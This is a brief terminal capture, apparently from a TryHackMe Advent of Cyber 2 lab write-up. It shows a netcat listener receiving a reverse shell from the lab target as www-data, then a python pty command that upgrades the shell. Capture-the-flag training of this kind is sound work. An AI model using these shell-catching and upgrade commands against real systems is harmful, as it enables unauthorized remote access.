 ┌──(bop㉿Matrix)-[~/Workspace/tryhackme/adventofcyber2]
└─$ rlwrap nc -nvlp 1234
listening on [any] 1234 ...
connect to [10.17.7.26] from (UNKNOWN) [10.10.0.165] 53802
Linux light-cycle 4.15.0-128-generic #131-Ubuntu SMP Wed Dec 9 06:57:35 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 16:01:23 up 9 min,  0 users,  load average: 0.01, 0.77, 0.79
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@light-cycle:/$
www-data@light-cycle:/$
www-data@light-cycle:/$